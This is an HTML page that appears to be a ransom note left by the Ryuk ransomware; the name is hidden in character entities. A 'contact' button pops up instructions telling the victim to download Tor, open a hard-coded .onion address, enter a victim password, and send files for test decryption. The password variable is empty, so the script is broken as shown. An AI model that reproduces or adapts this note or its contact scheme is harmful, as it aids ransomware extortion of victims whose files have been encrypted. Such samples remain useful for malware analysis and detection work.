 <html><body><style>p:hover{ background: black; color:white }</style><script> $password = ;
$torlink = 'http://etnbhivw5fjqytbmvt2o6zle3avqn6rrugfc35kmcmedbbgqbxtknlqd.onion';
</script><p onclick='info()' style='font-weight:bold;font-size:127%;top:0;left:0;border: 1px solid
black;padding: 7px 29px;width:85px;'>&nbsp;&nbsp;contact</p><p
style='position:absolute;bottom:0;right:1%;font-weight:bold;font-
size:171%'>&#98;&#97;&#108;&#97;&#110;&#99;&#101;&#32;&#111;&#102;&#32;&#115;&#104;&#97;&#100;&#111;&#119
;&#32;&#117;&#110;&#105;&#118;&#101;&#114;&#115;&#101;</p><div style='font-size: 551%;font-
weight:bold;width:51%;height:51%;overflow:auto;margin:auto;position:absolute;top:36%;left:41%;'>&#82;&#12
1;&#117;&#107;</div><script>function info(){alert('INSTRUCTION:
1. Download tor browser.
2. Open link through tor browser: ' + $torlink + '
3. Fill the form, your password: '+ $password +'
We will contact you shortly.
Always send files for test decryption.');}; </script></body></html